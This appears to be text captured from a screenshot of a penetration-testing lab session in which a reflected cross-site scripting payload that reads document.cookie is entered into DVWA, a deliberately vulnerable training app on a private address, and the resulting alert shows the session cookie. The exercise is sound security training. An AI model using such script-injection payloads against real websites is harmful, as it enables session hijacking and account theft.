 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PwnTillDawn Online
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
192.168.50.101
security=low; PHPSESSID=7a987566e05e33aa82d6410454dcb904
OK